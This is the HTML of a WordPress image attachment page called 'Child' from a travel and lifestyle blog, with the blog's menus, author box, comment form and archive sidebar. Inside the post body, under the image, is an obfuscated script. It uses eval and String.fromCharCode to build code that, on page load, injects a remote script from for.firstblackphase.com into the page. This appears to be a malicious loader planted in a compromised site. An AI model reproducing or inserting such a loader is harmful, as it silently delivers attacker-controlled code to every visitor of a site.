<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=9A247EFA273864ACEB7DA27D433C4713');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-8696 attachmentid-8696 attachment-jpeg wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="4" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/healthyliving/" itemprop="item"><span itemprop="name">Healthy Living</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/talking-to-your-child-about-death/" itemprop="item"><span itemprop="name">Talking to Your Child About Death</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/talking-to-your-child-about-death/child-4/" itemprop="item"><span itemprop="name">Child</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-8696" class="post-8696 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">Child</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2012/05/Child.jpg'><img fetchpriority="high" decoding="async" width="206" height="275" src="https://bondwithkarla.com/wp-content/uploads/2012/05/Child.jpg" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/talking-to-your-child-about-death/" rel="prev">Talking to Your Child About Death</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-8696 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "aa5afdae7a47a782a967e5004d4688b1" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769073268" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8696' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="d078edb347" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="126"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-8696-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
	<option value='https://bondwithkarla.com/2016/04/'> April 2016 </option>
	<option value='https://bondwithkarla.com/2016/03/'> March 2016 </option>
	<option value='https://bondwithkarla.com/2016/01/'> January 2016 </option>
	<option value='https://bondwithkarla.com/2015/11/'> November 2015 </option>
	<option value='https://bondwithkarla.com/2015/09/'> September 2015 </option>
	<option value='https://bondwithkarla.com/2015/07/'> July 2015 </option>
	<option value='https://bondwithkarla.com/2015/06/'> June 2015 </option>
